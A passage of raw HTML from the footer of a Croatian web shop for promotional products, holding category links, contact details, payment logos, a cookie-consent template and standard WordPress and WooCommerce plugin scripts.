											<span class="elementor-icon-list-text">Upaljači</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/kisobrani/">

											<span class="elementor-icon-list-text">Kišobrani</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/">

											<span class="elementor-icon-list-text">Hobi i slobodno vrijeme</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/dom/">

											<span class="elementor-icon-list-text">Dom</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/ured/">

											<span class="elementor-icon-list-text">Ured</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/privjesci/">

											<span class="elementor-icon-list-text">Privjesci</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/alati/">

											<span class="elementor-icon-list-text">Alati</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/torbe/">

											<span class="elementor-icon-list-text">Torbe</span>
											</a>
									</li>
						</ul>
						</div>
		<div class="elementor-element elementor-element-21582494 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="21582494" data-element_type="container">
				<div class="elementor-element elementor-element-17ca9001 elementor-absolute elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="17ca9001" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
																<a href="/">
							<img width="1000" height="1000" src="https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo.webp" class="attachment-full size-full wp-image-417209" alt="" loading="lazy" srcset="https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo.webp 1000w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-300x300.webp 300w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-150x150.webp 150w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-768x768.webp 768w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-800x800.webp 800w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-100x100.webp 100w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-64x64.webp 64w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				<div class="elementor-element elementor-element-783b3220 elementor-icon-list--layout-inline elementor-align-left elementor-hidden-mobile elementor-widget-tablet__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="783b3220" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://g.co/kgs/uf8mx5H">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Trnjanska cesta 72, 10 000 Zagreb</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+385%20(0)%201%206673%20789">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+385 (0) 1 6673 789</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+385%20(0)%201%206314%20595">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+385 (0) 1 6314 595</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:novival@novival.hr">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">novival@novival.hr</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1b6440 e-con-full e-flex e-con e-child" data-id="1b6440" data-element_type="container">
				<div class="elementor-element elementor-element-178bb37c elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="178bb37c" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">©2026 Novi Val - Sva prava pridržana.</div>				</div>
				</div>
		<div class="elementor-element elementor-element-4aebb41d e-con-full e-flex e-con e-child" data-id="4aebb41d" data-element_type="container">
				<div class="elementor-element elementor-element-c7158bc elementor-widget__width-inherit elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="c7158bc" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Dostupne opcije plaćanja</div>				</div>
				<div class="elementor-element elementor-element-554212c0 elementor-widget elementor-widget-image" data-id="554212c0" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.visa.com.hr/">
							<img width="80" height="50" src="https://novival.hr/wp-content/uploads/2025/09/Visa50-1.gif" class="attachment-large size-large wp-image-79" alt="" loading="lazy" srcset="https://novival.hr/wp-content/uploads/2025/09/Visa50-1.gif 80w, https://novival.hr/wp-content/uploads/2025/09/Visa50-1-64x40.gif 64w" sizes="auto, (max-width: 80px) 100vw, 80px" />								</a>
															</div>
				<div class="elementor-element elementor-element-43087684 elementor-widget elementor-widget-image" data-id="43087684" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.visa.co.uk/products/visa-secure.html?_ga=2.98419999.1680465615.1761422847-1075639311.1759343087">
							<img width="50" height="50" src="https://novival.hr/wp-content/uploads/2025/09/visa-secure-1.png" class="attachment-large size-large wp-image-80" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-20f0c0bd elementor-widget elementor-widget-image" data-id="20f0c0bd" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.mastercard.hr/hr-hr.html">
							<img width="80" height="50" src="https://novival.hr/wp-content/uploads/2025/09/MasterCard50-1.gif" class="attachment-large size-large wp-image-81" alt="" loading="lazy" srcset="https://novival.hr/wp-content/uploads/2025/09/MasterCard50-1.gif 80w, https://novival.hr/wp-content/uploads/2025/09/MasterCard50-1-64x40.gif 64w" sizes="auto, (max-width: 80px) 100vw, 80px" />								</a>
															</div>
				<div class="elementor-element elementor-element-6607abab elementor-widget elementor-widget-image" data-id="6607abab" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.mastercard.hr/hr-hr.html">
							<img width="80" height="50" src="https://novival.hr/wp-content/uploads/2025/09/maestro50-1.gif" class="attachment-large size-large wp-image-82" alt="" loading="lazy" srcset="https://novival.hr/wp-content/uploads/2025/09/maestro50-1.gif 80w, https://novival.hr/wp-content/uploads/2025/09/maestro50-1-64x40.gif 64w" sizes="auto, (max-width: 80px) 100vw, 80px" />								</a>
															</div>
				<div class="elementor-element elementor-element-65adcbc0 elementor-widget elementor-widget-image" data-id="65adcbc0" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.mastercard.com/us/en.html">
							<img width="50" height="50" src="https://novival.hr/wp-content/uploads/2025/09/mastercard-identity-check-1.png" class="attachment-large size-large wp-image-83" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-4b852a63 elementor-widget elementor-widget-image" data-id="4b852a63" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.americanexpress.com/?inav=NavLogo">
							<img width="62" height="50" src="https://novival.hr/wp-content/uploads/2025/09/AmericanExpress50-1.jpg" class="attachment-large size-large wp-image-84" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-24be112a elementor-widget elementor-widget-image" data-id="24be112a" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.discover.com/?ICMPGN=PUB_HDR_HOME">
							<img width="77" height="50" src="https://novival.hr/wp-content/uploads/2025/09/discover_50-1.gif" class="attachment-large size-large wp-image-85" alt="" loading="lazy" srcset="https://novival.hr/wp-content/uploads/2025/09/discover_50-1.gif 77w, https://novival.hr/wp-content/uploads/2025/09/discover_50-1-64x42.gif 64w" sizes="auto, (max-width: 77px) 100vw, 77px" />								</a>
															</div>
				<div class="elementor-element elementor-element-1ecedb48 elementor-widget elementor-widget-image" data-id="1ecedb48" data-element_type="widget" data-widget_type="image.default">
																<a href="https://diners.hr/">
							<img width="64" height="50" src="https://novival.hr/wp-content/uploads/2025/09/diners_50-1.gif" class="attachment-large size-large wp-image-86" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-5db069ed elementor-widget elementor-widget-image" data-id="5db069ed" data-element_type="widget" data-widget_type="image.default">
																<a href="https://diners.hr/">
							<img width="93" height="50" src="https://novival.hr/wp-content/uploads/2025/09/dinacard50-1.png" class="attachment-large size-large wp-image-87" alt="" loading="lazy" srcset="https://novival.hr/wp-content/uploads/2025/09/dinacard50-1.png 93w, https://novival.hr/wp-content/uploads/2025/09/dinacard50-1-64x34.png 64w" sizes="auto, (max-width: 93px) 100vw, 93px" />								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Postavke Suglasnosti" style="background-color:#91ad1f"> <button class="cky-btn-revisit" aria-label="Postavke Suglasnosti"> <img src="https://novival.hr/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Cijenimo vašu privatnost</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Koristimo kolačiće kako bismo poboljšali vaše iskustvo pregledavanja, posluživali personalizirane oglase ili sadržaj i analizirali naš promet. Klikom na "Prihvati sve", pristajete na našu upotrebu kolačića.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Prilagodite" data-cky-tag="settings-button" style="color:#91ad1f;background-color:transparent;border-color:#91ad1f">Prilagodite</button> <button class="cky-btn cky-btn-reject" aria-label="Odbiti" data-cky-tag="reject-button" style="color:#91ad1f;background-color:transparent;border-color:#91ad1f">Odbiti</button> <button class="cky-btn cky-btn-accept" aria-label="Prihvatiti sve" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#91ad1f;border-color:#91ad1f">Prihvatiti sve</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Prilagodite postavke pristanka</span> <button class="cky-btn-close" aria-label="Zatvoriti" data-cky-tag="detail-close"> <img src="https://novival.hr/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Koristimo kolačiće kako bismo vam pomogli da se učinkovito krećete i izvodite određene funkcije. U nastavku ćete pronaći detaljne informacije o svim kolačićima u svakoj kategoriji pristanka.</p><p>Kolačići koji su kategorizirani kao "Neophodni" pohranjuju se u vašem pregledniku jer su neophodni za omogućavanje osnovnih funkcionalnosti stranice.</p><p>Također koristimo kolačiće trećih strana koji nam pomažu analizirati kako koristite ovu web stranicu, pohranjujemo vaše postavke i pružamo sadržaj i oglase koji su relevantni za vas. Ovi kolačići bit će pohranjeni u vašem pregledniku samo uz vašu prethodnu suglasnost.</p><p>Možete odabrati da omogućite ili onemogućite neke ili sve ove kolačiće, ali onemogućavanje nekih od njih može utjecati na vaše iskustvo pregledavanja.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Potrebno" data-cky-tag="detail-category-title" style="color:#212121">Potrebno</button><span class="cky-always-active">Uvijek aktivan</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Potrebni kolačići presudni su za osnovne funkcije web stranice i web stranica bez njih neće raditi na predviđeni način.Ovi kolačići ne pohranjuju nikakve osobne podatke.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nema kolačića za prikaz.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funkcional" data-cky-tag="detail-category-title" style="color:#212121">Funkcional</button><span class="cky-always-active">Uvijek aktivan</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Funkcionalni kolačići pomažu u izvođenju određenih funkcionalnosti poput dijeljenja sadržaja web mjesta na platformama društvenih medija, prikupljanja povratnih informacija i ostalih značajki trećih strana.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nema kolačića za prikaz.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analitika" data-cky-tag="detail-category-title" style="color:#212121">Analitika</button><span class="cky-always-active">Uvijek aktivan</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analitički kolačići koriste se za razumijevanje načina na koji posjetitelji komuniciraju s web stranicom. Ovi kolačići pomažu u pružanju podataka o metričkim podacima o broju posjetitelja, stopi napuštanja početne stranice, izvoru prometa itd.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nema kolačića za prikaz.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Izvođenje" data-cky-tag="detail-category-title" style="color:#212121">Izvođenje</button><span class="cky-always-active">Uvijek aktivan</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Kolačići izvedbe koriste se za razumijevanje i analizu ključnih indeksa izvedbe web stranice što pomaže u pružanju boljeg korisničkog iskustva posjetiteljima.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nema kolačića za prikaz.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Oglas" data-cky-tag="detail-category-title" style="color:#212121">Oglas</button><span class="cky-always-active">Uvijek aktivan</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Reklamni kolačići koriste se za prikazivanje posjetitelja s prilagođenim oglasima na temelju stranica koje su prije posjetili i za analizu učinkovitosti oglasne kampanje.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nema kolačića za prikaz.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Odbiti" data-cky-tag="detail-reject-button" style="color:#91ad1f;background-color:transparent;border-color:#91ad1f"> Odbiti </button> <button class="cky-btn cky-btn-preferences" aria-label="Spremi moje postavke" data-cky-tag="detail-save-button" style="color:#91ad1f;background-color:transparent;border-color:#91ad1f"> Spremi moje postavke </button> <button class="cky-btn cky-btn-accept" aria-label="Prihvatiti sve" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#91ad1f;border-color:#91ad1f"> Prihvatiti sve </button> </div></div></div></div></script>		<div data-elementor-type="popup" data-elementor-id="417314" class="elementor elementor-417314 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d04a9b9 e-flex e-con-boxed e-con e-parent" data-id="d04a9b9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-26fa9a1 elementor-widget elementor-widget-heading" data-id="26fa9a1" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Pretražite proizvode iz naše trgovine</div>				</div>
				<div class="elementor-element elementor-element-d6f9f64 elementor-widget elementor-widget-shortcode" data-id="d6f9f64" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://novival.hr" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2993" data-tax="product_tag" ><form class="aws-search-form" action="https://novival.hr/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697056a48fd84">Unesite ključne riječi</label><input type="search" name="s" id="697056a48fd84" value="" class="aws-search-field" placeholder="Unesite ključne riječi" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>
						</div>
					</div>
				</div>
				</div>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://novival.hr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='elementor-post-417314-css' href='https://novival.hr/wp-content/uploads/elementor/css/post-417314.css?ver=1768958567' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://novival.hr/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Vidite sve rezultate","noresults":"Nema rezultata"};
//# sourceURL=aws-script-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.50" id="aws-script-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Oprostite, nema proizvoda koji zadovoljavaju va\u0161u selekciju. Molimo probajte sa drugom kombinacijom.","i18n_make_a_selection_text":"Izaberite opcije proizvoda prije dodavanja u ko\u0161aricu","i18n_unavailable_text":"Oprostite ali ovaj proizvod nije dostupan. Molimo izaberite drugu kombinaciju.","i18n_reset_alert_text":"Va\u0161 odabir je ponovno pokrenut. Odaberite neke opcije proizvoda prije dodavanja ovog proizvoda u ko\u0161aricu."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="yith_wccl_frontend-js-extra">
var yith_wccl_general = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https://novival.hr/kosarica/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"1","add_cart":"Dodaj u ko\u0161aricu","grey_out":"","attribute_style":"hide","image_hover":"","error_no_selected":"Please, select an option","image_hover_even_selected":"1","wrapper_container_shop":"li.product","wrapper_price_shop":"span.price","image_selector":"img.wp-post-image,img.attachment-woocommerce_thumbnail","add_to_cart_selector_loop":"a.add_to_cart_button","enable_handle_variation_gallery":"1","plugin_compatibility_selectors":"yith-wcan-ajax-filtered yith_infs_adding_elem initialized.owl.carousel post-load ajax-tab-loaded","single_gallery_selector":".woocommerce-product-gallery","set_srcset_on_loop_image":"1","variation_layout":"inline","change_label_on_selected_attribute":"1","attribute_separator":": "};
//# sourceURL=yith_wccl_frontend-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/js/yith-wccl.min.js?ver=3.13.0" id="yith_wccl_frontend-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0d5ae3ae6981aa0fc3a315870d826aad","fragment_name":"wc_fragments_0d5ae3ae6981aa0fc3a315870d826aad","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} ve\u0107 postoji u {wishlist_title}","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_0d5ae3ae6981aa0fc3a315870d826aad","nonce":"edd17c279a","rest_root":"https://novival.hr/wp-json/","plugin_url":"https://novival.hr/wp-content/plugins/ti-woocommerce-wishlist/","wc_ajax_url":"/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
//# sourceURL=tinvwl-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script id="wc-bulk-variations-js-before">
var wc_bulk_variations_params = {"ajax_url":"https:\/\/novival.hr\/wp-admin\/admin-ajax.php","ajax_nonce":"cefb9a2a2c","debug":false,"currency_options":{"decimals":2,"d_separator":",","t_separator":".","currency_symbol":"&euro;","price_format":"%2$s&nbsp;%1$s","price_markup":"<span class=\"woocommerce-Price-amount amount\"><bdi>%s<\/bdi><\/span>"},"hide_out_of_stock_items":false,"show_stock":false,"disable_purchasing":false,"sticky_header":false,"scroll_offset":"140","i18n_item_singular":"Item","i18n_item_plural":"Broj odabranih proizvoda","i18n_your_total":"Your total is %s"};
//# sourceURL=wc-bulk-variations-js-before
</script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-bulk-variations/assets/js/wc-bulk-variations.js?ver=2.4.6" id="wc-bulk-variations-js"></script>
<script src="https://novival.hr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://novival.hr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://novival.hr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
